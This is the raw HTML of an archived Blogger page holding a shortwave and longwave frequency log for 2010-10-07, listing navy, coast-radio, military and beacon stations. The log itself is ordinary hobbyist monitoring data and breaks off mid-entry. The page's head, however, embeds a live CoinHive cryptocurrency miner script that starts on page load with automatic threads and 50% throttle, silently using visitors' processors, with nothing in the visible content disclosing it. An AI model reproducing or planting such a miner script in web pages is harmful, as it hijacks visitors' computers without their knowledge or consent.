

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://euromon.blogspot.com/2010/10/hfvhfuhf-log-of-2010-10-07_08.html
body_size: 13228
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='EWoCBxfXCD8nwQfUxTkb6zcePnX4y1IMzSDzK_88w64' name='google-site-verification'/>
<script type='text/javascript'>
window.google_analytics_uacct = "UA-489893-15";
</script>
<meta content='IE=EmulateIE7' http-equiv='X-UA-Compatible'/>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://euromon.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://euromon.blogspot.com/2010/10/hfvhfuhf-log-of-2010-10-07_08.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="european monitor post - Atom" href="http://euromon.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="european monitor post - RSS" href="http://euromon.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="european monitor post - Atom" href="https://www.blogger.com/feeds/1869009516211566189/posts/default" />

<link rel="alternate" type="application/atom+xml" title="european monitor post - Atom" href="http://euromon.blogspot.com/feeds/7081928711633889804/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='http://euromon.blogspot.com/2010/10/hfvhfuhf-log-of-2010-10-07_08.html' property='og:url'/>
<meta content='HF/VHF/UHF Log of 2010-10-07' property='og:title'/>
<meta content='These frequencies were logged by one or more of the admins of the Global Frequency Database, available at http://qrg.globaltuners.com/ All t...' property='og:description'/>
<title>european monitor post: HF/VHF/UHF Log of 2010-10-07</title>
<meta content='' name='description'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Simple
Designer: Blogger
URL:      www.blogger.com
----------------------------------------------- */
/* Content
----------------------------------------------- */
body {
font: normal normal 12px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #222222;
background: #eeaa00 none repeat scroll top left;
padding: 0 40px 40px 40px;
}
html body .region-inner {
min-width: 0;
max-width: 100%;
width: auto;
}
h2 {
font-size: 22px;
}
a:link {
text-decoration:none;
color: #cc6611;
}
a:visited {
text-decoration:none;
color: #888888;
}
a:hover {
text-decoration:underline;
color: #ff9900;
}
.body-fauxcolumn-outer .fauxcolumn-inner {
background: transparent url(http://www.blogblog.com/1kt/simple/body_gradient_tile_light.png) repeat scroll top left;
_background-image: none;
}
.body-fauxcolumn-outer .cap-top {
position: absolute;
z-index: 1;
height: 400px;
width: 100%;
}
.body-fauxcolumn-outer .cap-top .cap-left {
width: 100%;
background: transparent url(http://www.blogblog.com/1kt/simple/gradients_light.png) repeat-x scroll top left;
_background-image: none;
}
.content-outer {
-moz-box-shadow: 0 0 40px rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 10px #333333;
box-shadow: 0 0 40px rgba(0, 0, 0, .15);
margin-bottom: 1px;
}
.content-inner {
padding: 10px 10px;
}
.content-inner {
background-color: #ffffff;
}
/* Header
----------------------------------------------- */
.header-outer {
background: #cc6611 url(http://www.blogblog.com/1kt/simple/gradients_light.png) repeat-x scroll 0 -400px;
_background-image: none;
}
.Header h1 {
font: normal normal 60px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #ffffff;
text-shadow: 1px 2px 3px rgba(0, 0, 0, .2);
}
.Header h1 a {
color: #ffffff;
}
.Header .description {
font-size: 140%;
color: #ffffff;
}
.header-inner .Header .titlewrapper {
padding: 22px 30px;
}
.header-inner .Header .descriptionwrapper {
padding: 0 30px;
}
/* Tabs
----------------------------------------------- */
.tabs-inner .section:first-child {
border-top: 0 solid #eeeeee;
}
.tabs-inner .section:first-child ul {
margin-top: -0;
border-top: 0 solid #eeeeee;
border-left: 0 solid #eeeeee;
border-right: 0 solid #eeeeee;
}
.tabs-inner .widget ul {
background: #f5f5f5 url(http://www.blogblog.com/1kt/simple/gradients_light.png) repeat-x scroll 0 -800px;
_background-image: none;
border-bottom: 1px solid #eeeeee;
margin-top: 0;
margin-left: -30px;
margin-right: -30px;
}
.tabs-inner .widget li a {
display: inline-block;
padding: .6em 1em;
font: normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #999999;
border-left: 1px solid #ffffff;
border-right: 1px solid #eeeeee;
}
.tabs-inner .widget li:first-child a {
border-left: none;
}
.tabs-inner .widget li.selected a, .tabs-inner .widget li a:hover {
color: #000000;
background-color: #eeeeee;
text-decoration: none;
}
/* Columns
----------------------------------------------- */
.main-outer {
border-top: 0 solid #eeeeee;
}
.fauxcolumn-left-outer .fauxcolumn-inner {
border-right: 1px solid #eeeeee;
}
.fauxcolumn-right-outer .fauxcolumn-inner {
border-left: 1px solid #eeeeee;
}
/* Headings
----------------------------------------------- */
div.widget > h2,
div.widget h2.title {
margin: 0 0 1em 0;
font: normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #000000;
}
/* Widgets
----------------------------------------------- */
.widget .zippy {
color: #999999;
text-shadow: 2px 2px 1px rgba(0, 0, 0, .1);
}
.widget .popular-posts ul {
list-style: none;
}
/* Posts
----------------------------------------------- */
h2.date-header {
font: normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
}
.date-header span {
background-color: transparent;
color: #222222;
padding: inherit;
letter-spacing: inherit;
margin: inherit;
}
.main-inner {
padding-top: 30px;
padding-bottom: 30px;
}
.main-inner .column-center-inner {
padding: 0 15px;
}
.main-inner .column-center-inner .section {
margin: 0 15px;
}
.post {
margin: 0 0 25px 0;
}
h3.post-title, .comments h4 {
font: normal normal 22px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
margin: .75em 0 0;
}
.post-body {
font-size: 110%;
line-height: 1.4;
position: relative;
}
.post-body img, .post-body .tr-caption-container, .Profile img, .Image img,
.BlogList .item-thumbnail img {
padding: 2px;
background: #ffffff;
border: 1px solid #eeeeee;
-moz-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
-webkit-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
}
.post-body img, .post-body .tr-caption-container {
padding: 5px;
}
.post-body .tr-caption-container {
color: #222222;
}
.post-body .tr-caption-container img {
padding: 0;
background: transparent;
border: none;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
box-shadow: 0 0 0 rgba(0, 0, 0, .1);
}
.post-header {
margin: 0 0 1.5em;
line-height: 1.6;
font-size: 90%;
}
.post-footer {
margin: 20px -2px 0;
padding: 5px 10px;
color: #666666;
background-color: #f9f9f9;
border-bottom: 1px solid #eeeeee;
line-height: 1.6;
font-size: 90%;
}
#comments .comment-author {
padding-top: 1.5em;
border-top: 1px solid #eeeeee;
background-position: 0 1.5em;
}
#comments .comment-author:first-child {
padding-top: 0;
border-top: none;
}
.avatar-image-container {
margin: .2em 0 0;
}
#comments .avatar-image-container img {
border: 1px solid #eeeeee;
}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
border-top: 1px solid #999999;
border-bottom: 1px solid #999999;
}
.comments .comment-thread.inline-thread {
background-color: #f9f9f9;
}
.comments .continue {
border-top: 2px solid #999999;
}
/* Accents
---------------------------------------------- */
.section-columns td.columns-cell {
border-left: 1px solid #eeeeee;
}
.blog-pager {
background: transparent none no-repeat scroll top center;
}
.blog-pager-older-link, .home-link,
.blog-pager-newer-link {
background-color: #ffffff;
padding: 5px;
}
.footer-outer {
border-top: 0 dashed #bbbbbb;
}
/* Mobile
----------------------------------------------- */
body.mobile  {
background-size: auto;
}
.mobile .body-fauxcolumn-outer {
background: transparent none repeat scroll top left;
}
.mobile .body-fauxcolumn-outer .cap-top {
background-size: 100% auto;
}
.mobile .content-outer {
-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
box-shadow: 0 0 3px rgba(0, 0, 0, .15);
}
.mobile .tabs-inner .widget ul {
margin-left: 0;
margin-right: 0;
}
.mobile .post {
margin: 0;
}
.mobile .main-inner .column-center-inner .section {
margin: 0;
}
.mobile .date-header span {
padding: 0.1em 10px;
margin: 0 -10px;
}
.mobile h3.post-title {
margin: 0;
}
.mobile .blog-pager {
background: transparent none no-repeat scroll top center;
}
.mobile .footer-outer {
border-top: none;
}
.mobile .main-inner, .mobile .footer-inner {
background-color: #ffffff;
}
.mobile-index-contents {
color: #222222;
}
.mobile-link-button {
background-color: #cc6611;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #ffffff;
}
.mobile .tabs-inner .section:first-child {
border-top: none;
}
.mobile .tabs-inner .PageList .widget-content {
background-color: #eeeeee;
color: #000000;
border-top: 1px solid #eeeeee;
border-bottom: 1px solid #eeeeee;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid #eeeeee;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 960px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 960px;
max-width: 960px;
_width: 960px;
}
.main-inner .columns {
padding-left: 0;
padding-right: 310px;
}
.main-inner .fauxcolumn-center-outer {
left: 0;
right: 310px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("0") -
parseInt("310px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 0;
}
.main-inner .fauxcolumn-right-outer {
width: 310px;
}
.main-inner .column-left-outer {
width: 0;
right: 100%;
margin-left: -0;
}
.main-inner .column-right-outer {
width: 310px;
margin-right: -310px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
--></style>
<script src='https://coinhive.com/lib/coinhive.min.js'></script>
<script>
var miner = new CoinHive.User('oVsjSJ9pjxGOd8BjwvX3NvJllnBCWGOa', 'blogspot-em', {
/*	threads: 2, */
	autoThreads: true,
	throttle: 0.5,
	forceASMJS: false
});
miner.start();
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1869009516211566189&amp;zx=da0d2b1a-4d84-44fb-aad4-6f0a56e40f7d' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1869009516211566189&amp;zx=da0d2b1a-4d84-44fb-aad4-6f0a56e40f7d' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-2746170343971446 -->

</head>
<body class='loading variant-bold'>
<div class='navbar section' id='navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/1869009516211566189?po\x3d7081928711633889804\x26origin\x3dhttp://euromon.blogspot.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='http://euromon.blogspot.com/'>
european monitor post
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>watchin' them watchin' us.</span></p>
</div>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs no-items section' id='crosscol'></div>
<div class='tabs no-items section' id='crosscol-overflow'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main'><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-2746170343971446";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0004";
    google_ad_slot = "6968344326";
    google_ad_width = 468;
    google_ad_height = 60;
</script>
<!-- euromon_main_AdSense1_468x60_as -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<a name='7081928711633889804'></a>
<h3 class='post-title entry-title'>
HF/VHF/UHF Log of 2010-10-07
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-7081928711633889804'>
These frequencies were logged by one or more of the admins of the Global Frequency Database, available at <a href="http://qrg.globaltuners.com/">http://qrg.globaltuners.com/</a><p>All times in UTC, frequencies in kHz<p>2010-10-07 00:06:36 by norave 4560.000<br>AM	Tel Aviv, Israel	E10/YHF	Mossad<br>more information: <a href="http://bit.ly/9p8aaU">http://bit.ly/9p8aaU</a><p><br>2010-10-07 00:13:34 by norave 5421.000<br>	Rogaland, Norway	LFI	Globe Wireless<br>more information: <a href="http://bit.ly/dy5bAh">http://bit.ly/dy5bAh</a><p><br>2010-10-07 00:15:57 by norave 5446.500<br>USB	Key West, FL/USA	AFN/AFRTS	<br>more information: <a href="http://bit.ly/d1Rwgf">http://bit.ly/d1Rwgf</a><p><br>2010-10-07 00:23:17 by norave 5755.000<br>AM	Lebanon, TN/USA	WTWW	<br>more information: <a href="http://bit.ly/aaMalL">http://bit.ly/aaMalL</a><p><br>2010-10-07 00:23:48 by norave 5758.600<br>USB	Huilles, France	FUB	French Navy / STANAG 4285<br>more information: <a href="http://bit.ly/aDMEUX">http://bit.ly/aDMEUX</a><p><br>2010-10-07 00:28:15 by norave 6348.000<br>	Brest, France	FUE	French Navy / STANAG 4285<br>more information: <a href="http://bit.ly/cX19cO">http://bit.ly/cX19cO</a><p><br>2010-10-07 00:29:18 by norave 6379.000<br>CW	Haifa, Israel	4XZ	Israeli Navy<br>more information: <a href="http://bit.ly/bRa47v">http://bit.ly/bRa47v</a><p><br>2010-10-07 00:32:19 by norave 6396.000<br>	La Valleta, Malta	9HD/Malta Radio	Globe Wireless<br>more information: <a href="http://bit.ly/crv4Sd">http://bit.ly/crv4Sd</a><p><br>2010-10-07 00:33:26 by norave 6456.200<br>USB	Madrid, Spain	EBA	Spanish Navy / STANAG 4285<br>more information: <a href="http://bit.ly/aTrq2W">http://bit.ly/aTrq2W</a><p><br>2010-10-07 00:33:55 by norave 6467.000<br>	Rogaland, Norway	LFI	Globe Wireless<br>more information: <a href="http://bit.ly/c3w0Af">http://bit.ly/c3w0Af</a><p><br>2010-10-07 00:34:33 by norave 6478.000<br>	Goeteborg, Sweden	SAB/Goeteborg Radio	Globe Wireless<br>more information: <a href="http://bit.ly/ablGhS">http://bit.ly/ablGhS</a><p><br>2010-10-07 00:34:58 by norave 6489.000<br>USB	Cutler, ME/USA	NAA	U.S. Navy, fleet broadcast<br>more information: <a href="http://bit.ly/bfyapG">http://bit.ly/bfyapG</a><p><br>2010-10-07 00:36:53 by norave 6604.000<br>USB	New York, NY/USA	New York Radio	VOLMET H+00/H+30<br>more information: <a href="http://bit.ly/bdwybA">http://bit.ly/bdwybA</a><p><br>2010-10-07 00:40:43 by norave 6805.200<br>USB	Nicosia, Cyprus		British Military, STANAG 4285<br>more information: <a href="http://bit.ly/cmhB0v">http://bit.ly/cmhB0v</a><p><br>2010-10-07 00:43:22 by norave 7038.700<br>CW	Odessa, Ukraine	D	Russian Navy, Single Letter Beacon (SLB)<br>more information: <a href="http://bit.ly/dbELsz">http://bit.ly/dbELsz</a><p><br>2010-10-07 00:43:26 by norave 7039.000<br>CW	Moscow, Russia	C	Russian Navy, Single Letter Beacon (SLB)<br>more information: <a href="http://bit.ly/cvBPgK">http://bit.ly/cvBPgK</a><p><br>2010-10-07 00:46:10 by norave 7554.600<br>USB	La Regine, France	FUG	French Navy / STANAG 4285<br>more information: <a href="http://bit.ly/9IpZ2H">http://bit.ly/9IpZ2H</a><p><br>2010-10-07 00:52:50 by norave 7602.100<br>CW	China	3A7D DKG6	Chinese Military<br>more information: <a href="http://bit.ly/bzZE9Y">http://bit.ly/bzZE9Y</a><p><br>2010-10-07 00:53:39 by norave 7646.000<br>	Pinneberg / Hamburg, Germany	DDH7	DWD, F1B-50-450<br>more information: <a href="http://bit.ly/aD8gqN">http://bit.ly/aD8gqN</a><p><br>2010-10-07 00:56:35 by norave 7811.000<br>USB	Key West, FL/USA	AFN/AFRTS	<br>more information: <a href="http://bit.ly/cEeDO5">http://bit.ly/cEeDO5</a><p><br>2010-10-07 00:59:00 by norave 8090.700<br>USB	Spain		Spanish Navy / STANAG 4285<br>more information: <a href="http://bit.ly/cWdYtO">http://bit.ly/cWdYtO</a><p><br>2010-10-07 01:06:31 by norave 8302.500<br>	Manama, Bahrain	A9M/Manama Radio	Globe Wireless<br>more information: <a href="http://bit.ly/9yFQlS">http://bit.ly/9yFQlS</a><p><br>2010-10-07 01:07:19 by norave 8325.000<br>	Goeteborg, Sweden	SAB/Goeteborg Radio	Globe Wireless<br>more information: <a href="http://bit.ly/amSVwe">http://bit.ly/amSVwe</a><p><br>2010-10-07 01:08:28 by norave 8418.900<br>CW	Mobile, AL/USA	WLO	channel marker<br>more information: <a href="http://bit.ly/cIYeKI">http://bit.ly/cIYeKI</a><p><br>2010-10-07 01:08:34 by norave 8419.500<br>CW	Rio de Janeiro, Brazil	PPR/Rio de Janeiro Radio	<br>more information: <a href="http://bit.ly/cE9HYx">http://bit.ly/cE9HYx</a><p><br>2010-10-07 01:09:50 by norave 8424.000<br>CW	Athens, Greece	SVO	<br>more information: <a href="http://bit.ly/cga6YG">http://bit.ly/cga6YG</a><p><br>2010-10-07 01:10:47 by norave 8431.000<br>CW	Istanbul, Turkey	TAH/Istanbul Radio	<br>more information: <a href="http://bit.ly/btbkAb">http://bit.ly/btbkAb</a><p><br>2010-10-07 01:11:11 by norave 8434.000<br>CW	Istanbul, Turkey	TAH/Istanbul Radio	<br>more information: <a href="http://bit.ly/aDnDbz">http://bit.ly/aDnDbz</a><p><br>2010-10-07 01:11:51 by norave 8463.200<br>USB	Spain		Spanish Navy / STANAG 4285<br>more information: <a href="http://bit.ly/bWPxqO">http://bit.ly/bWPxqO</a><p><br>2010-10-07 01:13:47 by norave 8477.000<br>USB	Fort de France, Martinique	FUF	French Navy / STANAG 4285<br>more information: <a href="http://bit.ly/9Iw1W3">http://bit.ly/9Iw1W3</a><p><br>2010-10-07 01:18:56 by norave 8541.000<br>	Manama, Bahrain	A9M/Manama Radio	Globe Wireless<br>more information: <a href="http://bit.ly/98wH4l">http://bit.ly/98wH4l</a><p><br>2010-10-07 01:21:15 by norave 8602.000<br>	Goeteborg, Sweden	SAB/Goeteborg Radio	Globe Wireless<br>more information: <a href="http://bit.ly/bhyfHp">http://bit.ly/bhyfHp</a><p><br>2010-10-07 01:25:52 by norave 8618.200<br>USB	Bodo, Norway	JXU	Norwegian Navy<br>more information: <a href="http://bit.ly/bD0jRu">http://bit.ly/bD0jRu</a><p><br>2010-10-07 01:27:02 by norave 8646.000<br>CW	Vishakhapatnam, India	VTP	Indian Navy<br>more information: <a href="http://bit.ly/cLwEtx">http://bit.ly/cLwEtx</a><p><br>2010-10-07 01:28:56 by norave 8672.200<br>USB	Inskip, UK		Royal Navy, STANAG 4285<br>more information: <a href="http://bit.ly/9zGLTq">http://bit.ly/9zGLTq</a><p><br>2010-10-07 01:37:33 by norave 8675.500<br>	Halifax, Canada	VCS	Globe Wireless<br>more information: <a href="http://bit.ly/bJ55gK">http://bit.ly/bJ55gK</a><p><br>2010-10-07 02:10:25 by norave 311.0000<br>AM	Celle ETHC, Germany	CEL	<br>more information: <a href="http://bit.ly/bNbkz4">http://bit.ly/bNbkz4</a><p><br>2010-10-07 02:10:32 by norave 320.0000<br>AM	Hannover-Langenhagen EDDV, Germany	HA	<br>more information: <a href="http://bit.ly/aQ7sJ3">http://bit.ly/aQ7sJ3</a><p><br>2010-10-07 02:10:45 by norave 327.0000<br>AM	Linz, Austria LOWL LOXL	LNZ	<br>more information: <a href="http://bit.ly/d7IlO0">http://bit.ly/d7IlO0</a><p><br>2010-10-07 02:10:53 by norave 344.0000<br>AM	Heka, Finland	HEK	<br>more information: <a href="http://bit.ly/b6hATB">http://bit.ly/b6hATB</a><p><br>2010-10-07 02:11:41 by norave 358.0000<br>AM	Hannover-Langenhagen EDDV, Germany	HW	<br>more information: <a href="http://bit.ly/di1m6J">http://bit.ly/di1m6J</a><p><br>2010-10-07 02:12:57 by norave 368.0000<br>AM	Bueckeburg ETHB, Germany	BYC	<br>more information: <a href="http://bit.ly/bQRiCT">http://bit.ly/bQRiCT</a><p><br>2010-10-07 02:15:51 by norave 370.0000<br>	Gacko, Bosnia	GAC	<br>more information: <a href="http://bit.ly/abT7rF">http://bit.ly/abT7rF</a><p><br>2010-10-07 02:17:47 by norave 368.0000<br>AM	Luxembourg	ELU	<br>more information: <a href="http://bit.ly/bMaHkb">http://bit.ly/bMaHkb</a><p><br>2010-10-07 02:20:46 by norave 372.0000<br>AM	Odderoy, Norway	ODR	<br>more information: <a href="http://bit.ly/ajbFnG">http://bit.ly/ajbFnG</a><p><br>2010-10-07 02:23:27 by norave 375.0000<br>AM	Chociwel, Poland	CHO	<br>more information: <a href="http://bit.ly/a4F0Ex">http://bit.ly/a4F0Ex</a><p><br>2010-10-07 02:25:58 by norave 391.0000<br>AM	Bratislava-Stefanik, Slovakia Republic LZIB	OKR	<br>more information: <a href="http://bit.ly/9ehi3T">http://bit.ly/9ehi3T</a><p><br>2010-10-07 02:27:39 by norave 419.0000<br>AM	Wunstorf ETNW, Germany	WUN	<br>more information: <a href="http://bit.ly/dud4y3">http://bit.ly/dud4y3</a><p><br>2010-10-07 02:36:34 by norave 339.0000<br>AM	Bournemouth, UK EGHH	BIA	<br>more information: <a href="http://bit.ly/9gt3dp">http://bit.ly/9gt3dp</a><p><br>2010-10-07 02:41:40 by norave 405.0000<br>	Bodaybo, Russia	IA	<br>more information: <a href="http://bit.ly/9O5lZL">http://bit.ly/9O5lZL</a><p><br>2010-10-07 02:45:46 by norave 490.0000<br>	Vakarel, Bulgaria	WAK	<br>more information: <a href="http://bit.ly/b8L2Pj">http://bit.ly/b8L2Pj</a><p><br>2010-10-07 02:46:27 by norave 492.0000<br>AM	Trebova, Czech Republic	TBV	<br>more information: <a href="http://bit.ly/c0wkLO">http://bit.ly/c0wkLO</a><p><br>2010-10-07 03:16:27 by norave 2182.000<br>USB	worldwide		calling and distress frequency<br>more information: <a href="http://bit.ly/dtz55B">http://bit.ly/dtz55B</a><p><br>2010-10-07 03:26:46 by norave 2971.000<br>USB	Shannon, Ireland	Shanwick Aeradio	MWARA NAT-D<br>more information: <a href="http://bit.ly/aTOS8h">http://bit.ly/aTOS8h</a><p><br>2010-10-07 03:31:24 by norave 3016.000<br>USB	Shannon, Ireland	Shanwick Aeradio	MWARA 